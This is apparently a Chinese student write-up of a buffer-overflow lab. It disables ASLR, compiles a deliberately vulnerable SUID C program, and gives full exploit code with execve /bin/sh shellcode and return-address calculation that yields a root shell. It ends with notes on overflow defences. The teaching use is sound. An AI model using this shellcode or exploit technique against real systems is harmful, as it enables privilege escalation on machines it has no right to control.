

实验七-缓冲区溢出
实验七-缓冲区溢出
1. 实验指导书内容#
一、实验简介
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
二、实验准备
系统用户名 shiyanlou 实验楼提供的是 64 位 Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在 32 位环境下作操作,因此实验之前需要做一些准备。 输入命令安装一些用于编译 32 位 C 程序的软件包: sudo apt-get update sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev sudo apt-get install -y python3.6-gdbm gdb
需要再加一条:sudo apt-get install -y gdb
三、初始设置

1、Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0
2、此外,为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。
linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash。下面的指令描述了如何设置 zsh 程序:
sudo su cd /bin rm sh ln -s zsh sh exit
3、输入命令linux32 进入32位linux环境。此时你会发现,命令行用起来没那么爽了,比如不能tab补全了,输入 /bin/bash 使用bash:
3.2shellcode
一般情况下,缓冲区溢出会造成程序崩溃,在程序中,溢出的数据覆盖了返回地址。而如果覆盖返回地址的数据是另一个地址,那么程序就会跳转到该地址,如果该地址存放的是一段精心设计的代码用于实现其他功能,这段代码就是 shellcode。
观察以下代码:
#include <stdio.h> int main() { char *name[2]; name[0] = "/bin/sh"; name[1] = NULL; execve(name[0], name, NULL); }
本次实验的 shellcode,就是刚才代码的汇编版本:
\x31\xc0\x50\x68"//sh"\x68"/bin"\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80
3.3 漏洞程序
在 /tmp 目录下新建一个 stack.c 文件:
cd /tmp vim stack.c
按 i 键切换到插入模式,再输入如下内容:
复制代码如果出现缩进混乱可先在 Vim 执行 :set paste 再按 i 键编辑。 /* stack.c */ /* This program has a buffer overflow vulnerability. */ /* Our task is to exploit this vulnerability */ #include <stdlib.h> #include <stdio.h> #include <string.h> int bof(char *str) { char buffer[12]; /* The following statement has a buffer overflow problem */ strcpy(buffer, str); return 1; } int main(int argc, char **argv) { char str[517]; FILE *badfile; badfile = fopen("badfile", "r"); fread(str, sizeof(char), 517, badfile); bof(str); printf("Returned Properly\n"); return 1; }
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。
编译该程序,并设置 SET-UID。命令如下:
sudo su gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c chmod u+s stack exit

GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。
-g 参数是为了使编译后得到的可执行文档能用 gdb 调试。
3.4 攻击程序
我们的目的是攻击刚才的漏洞程序,并通过攻击获得 root 权限。
在 /tmp 目录下新建一个 exploit.c 文件,输入如下内容:
/* exploit.c */ /* A program that creates a file containing code for launching shell*/ #include <stdlib.h> #include <stdio.h> #include <string.h> char shellcode[] = "\x31\xc0" //xorl %eax,%eax "\x50" //pushl %eax "\x68""//sh" //pushl $0x68732f2f "\x68""/bin" //pushl $0x6e69622f "\x89\xe3" //movl %esp,%ebx "\x50" //pushl %eax "\x53" //pushl %ebx "\x89\xe1" //movl %esp,%ecx "\x99" //cdq "\xb0\x0b" //movb $0x0b,%al "\xcd\x80" //int $0x80 ; void main(int argc, char **argv) { char buffer[517]; FILE *badfile; /* Initialize buffer with 0x90 (NOP instruction) */ memset(&buffer, 0x90, 517); /* You need to fill the buffer with appropriate contents here */ strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址 strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100 /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer, 517, 1, badfile); fclose(badfile); }
或者也可以直接下载代码:
wget http://labfile.oss.aliyuncs.com/courses/231/exploit.c
注意上面的代码,\x??\x??\x??\x?? 处需要添上 shellcode 保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode 保存在 buffer + 100 的位置。下面我们将详细介绍如何获得我们需要添加的地址。
现在我们要得到 shellcode 在内存中的地址,输入命令进入 gdb 调试:
gdb stack disass main
结果如图:

esp 中就是 str 的起始地址,所以我们在地址 0x080484ee 处设置断点。
地址可能不一致,请根据你的显示结果自行修改。
接下来的操作:
设置断点
b *0x080484ee r i r $esp
最后获得的这个 0xffffcfb0 就是 str 的地址。
按 q 键,再按 y 键可退出调试。

根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffcfb0 + 0x64 = 0xffffd014
实际操作中你的地址和我这里的地址可能不一样,需要根据你实际输出的结果来计算。
可以使用 十六进制加法计算器 计算。
现在修改 exploit.c 文件,将 \x??\x??\x??\x?? 修改为计算的结果 \x14\xd0\xff\xff,注意顺序是反的。
然后,编译 exploit.c 程序:
gcc -m32 -o exploit exploit.c
先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

whoami 是输入的命令,不是输出结果。
可见,通过攻击,获得了root 权限!
如果不能攻击成功,提示”段错误“,那么请重新使用 gdb 反汇编,计算内存地址。
四、练习
1、按照实验步骤进行操作,攻击漏洞程序并获得 root 权限。
2、通过命令 sudo sysctl -w kernel.randomize_va_space=2 打开系统的地址空间随机化机制,重复用 exploit 程序攻击 stack 程序,观察能否攻击成功,能否获得root权限。

不可以
3、将 /bin/sh 重新指向 /bin/bash(或/bin/dash),观察能否攻击成功,能否获得 root 权限。
否。
2. 缓冲区溢出的原理#
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。
当计算机向缓冲区内填充数据位数时超过了缓冲区本身的容量溢出的数据覆盖在合法数据上。
这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
攻击方式:
- 在程序的地址空间里安排适当的代码
- 控制程序转移到攻击代码的形式
- 植入综合代码和流程控制
3. 缓冲区溢出的防范#
目前有四种基本的方法保护缓冲区免受缓冲区溢出的攻击和影响:
-
强制写正确的代码的方法
编写正确的代码是一件非常有意义但耗时的工作,特别像编写C语言那种具有容易出错倾向的程序(如:字符串的零结尾),这种风格是由于追求性能而忽视正确性的传统引起的。尽管花了很长的时间使得人们知道了如何编写安全的程序,具有安全漏洞的程序依旧出现。因此人们开发了一些工具和技术来帮助经验不足的程序员编写安全正确的程序。虽然这些工具帮助程序员开发更安全的程序,但是由于C语言的特点,这些工具不可能找出所有的缓冲区溢出漏洞。所以,侦错技术只能用来减少缓冲区溢出的可能,并不能完全地消除它的存在。除非程序员能保证他的程序万无一失,否则还是要用到以下部分的内容来保证程序的可靠性能。 -
通过操作系统使得缓冲区不可执行,从而阻止攻击者殖入攻击代码
这种方法有效地阻止了很多缓冲区溢出的攻击,但是攻击者并不一定要殖入攻击代码来实现缓冲区溢出的攻击,所以这种方法还是存在很多弱点的。 -
利用编译器的边界检查来实现缓冲区的保护
这个方法使得缓冲区溢出不可能出现,从而完全消除了缓冲区溢出的威胁,但是相对而言代价比较大。 -
在程序指针失效前进行完整性检查
这样虽然这种方法不能使得所有的缓冲区溢出失效,但它的确确阻止了绝大多数的缓冲区溢出攻击,而能够逃脱这种方法保护的缓冲区溢出也很难实现。
参考资料:


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· 开发者必知的日志记录最佳实践
· winform 绘制太阳,地球,月球 运作规律
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· Manus的开源复刻OpenManus初探
· 写一个简单的SQL生成工具
· AI 智能体引爆开源社区「GitHub 热点速览」